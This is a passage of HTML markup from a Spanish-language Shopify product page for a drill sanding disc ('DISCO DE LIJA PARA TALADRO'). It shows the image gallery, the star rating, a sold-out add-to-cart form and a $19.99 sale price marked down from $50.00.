                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 6"
                aria-controls="Slider-template--18761956131031__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--18761956131031__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--18761956131031__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--18761956131031__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--18761956131031__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-34082113847511"
              data-media-position="1"
              data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-1
"
              >
                <img src="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=416" alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁" srcset="//impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=54 54w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=74 74w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=104 104w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=162 162w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=208 208w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=324 324w, //impocommerce.com/cdn/shop/files/giphy_8cd421a3-f64c-46d7-a2d9-02603422b9c7.gif?v=1724881809&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-34082090942679"
              data-media-position="2"
              data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-2
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=416" alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_11_a80e5b2a-ce05-487a-b6af-7c5de9a09b92.jpg?v=1724881507&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-34082090811607"
              data-media-position="3"
              data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-3
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=416" alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_17_ef78abd1-efb2-4cc9-8f91-a174c2c05ec8.jpg?v=1724881507&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-34082091008215"
              data-media-position="4"
              data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-4
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=416" alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_18_d1b6c63c-82f3-4bf9-add2-69d1ef27a1a7.jpg?v=1724881507&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-34082090877143"
              data-media-position="5"
              data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-5
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=416" alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_10_9f6a959e-9093-4637-86ff-184f6e894c43.jpg?v=1724881507&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--18761956131031__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--18761956131031__main-34082090975447"
              data-media-position="6"
              data-alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 6 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--18761956131031__main"
                aria-describedby="Thumbnail-template--18761956131031__main-6
"
              >
                <img src="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=416" alt="DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁" srcset="//impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=54 54w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=74 74w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=104 104w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=162 162w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=208 208w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=324 324w, //impocommerce.com/cdn/shop/files/Mesa_de_trabajo_19_b96b418b-2735-4e75-a0e9-b5bafccb6fec.jpg?v=1724881507&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--18761956131031__main-6
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--18761956131031__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div>
    <div class="product__info-wrapper grid__item">
      <product-info
        id="ProductInfo-template--18761956131031__main"
        data-section="template--18761956131031__main"
        data-url="/products/disco-de-lija-para-taldro"
        class="product__info-container main-product__info-container"
      >
              <div class="rating-stars" style='--rating:4.5;--star-color:#ffcc00;--bg-star-color:#ececec;--font-size:1.6rem;--alignment:flex-start;--margin-top: 0.9rem;--margin-bottom: 0.9rem;' >
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
            <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
          </svg>
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(4.5/5 recomendaciones)</span>
    </div>
  
</div>
            
<style>
  #ProductSubmitButton-template--18761956131031__main,
  #SectionAtcBtn-template--18761956131031__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="--margin-top: 2.4rem;--margin-bottom: 2.4rem;"
><product-form
      id="ProductForm-template--18761956131031__main"
      class="product-form main-product-form"
      data-section="template--18761956131031__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
          <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
          <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
          <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
          <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
        </svg>
        <span class="product-form__error-message"></span>
      </div><form method="post" action="/cart/add" id="product-form-template--18761956131031__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div class="hidden product-form__variants" id="product-form-template--18761956131031__main__variants" data-values=""></div>
        <input
          type="hidden"
          name="id"
          value="44930387902679"
          class="product-variant-id"
          
        >
        <div class="product-form__buttons product-form__buttons--uppercase"><div class='product-form__quantity-and-btn product-form__quantity-and-btn-- product-form__quantity-and-btn--'>
            
            <button
              id="ProductSubmitButton-template--18761956131031__main"
              type="submit"
              name="add"
              class="atc-button product-form__submit button button--full-width button--margin-x main-product-atc"
              
                disabled
                data-unavailable="true"
              
              data-required-fields="0"
              data-valid-fields="0"
            >
              <span class="main-atc__error" style="display:none;"></span>
              <span class="main-atc__label button__label">
                
                <span class="main-atc__label__text">Agotado
</span>
              </span>
              <div class="loading-overlay__spinner hidden">
                <svg
                  aria-hidden="true"
                  focusable="false"
                  class="spinner"
                  viewBox="0 0 66 66"
                  xmlns="http://www.w3.org/2000/svg"
                >
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </button>
          </div></div><input type="hidden" name="product-id" value="8405721022679" /><input type="hidden" name="section-id" value="template--18761956131031__main" /></form></product-form><link href="//impocommerce.com/cdn/shop/t/4/assets/component-pickup-availability.css?v=132348821858131657411732638170" rel="stylesheet" type="text/css" media="all" />
<pickup-availability
      class="product__pickup-availabilities no-js-hidden quick-add-hidden"
      
      data-root-url="/"
      data-variant-id="44930387902679"
      data-has-only-default-variant="true"
    >
      <template>
        <pickup-availability-preview class="pickup-availability-preview">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-unavailable"
  fill="none"
  viewBox="0 0 20 20"
>
  <path fill="#DE3618" stroke="#fff" d="M13.94 3.94L10 7.878l-3.94-3.94A1.499 1.499 0 103.94 6.06L7.88 10l-3.94 3.94a1.499 1.499 0 102.12 2.12L10 12.12l3.94 3.94a1.497 1.497 0 002.12 0 1.499 1.499 0 000-2.12L12.122 10l3.94-3.94a1.499 1.499 0 10-2.121-2.12z"/>
</svg>

          <div class="pickup-availability-info">
            <p class="caption-large">No se pudo cargar la disponibilidad de retiro</p>
            <button class="pickup-availability-button link link--text underlined-link">
              Actualizar
            </button>
          </div>
        </pickup-availability-preview>
      </template>
    </pickup-availability>

    <script src="//impocommerce.com/cdn/shop/t/4/assets/pickup-availability.js?v=79308454523338307861732638171" defer="defer"></script></div>
<div class="no-js-hidden product-page-price" id="price-template--18761956131031__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">
                

<div
  class="
    price price--large price--sold-out  price--on-sale  price--show-badge"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $19.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $19.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $50.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>AHORRA 60%</span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--18761956131031__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44930387902679">
                  
<input type="hidden" name="product-id" value="8405721022679" /><input type="hidden" name="section-id" value="template--18761956131031__main" /></form></div>
            <div class="product__title"  style="--margin-top: 0.9rem;--margin-bottom: 0.0rem;">
                <h1 class="h1">
                  DISCO DE LIJA PARA TALADRO 🎁HOY GRATIS 30 LIJAS🎁
                </h1>
                <a href="/products/disco-de-lija-para-taldro" class="product__title">
                  <h2 class="h1">
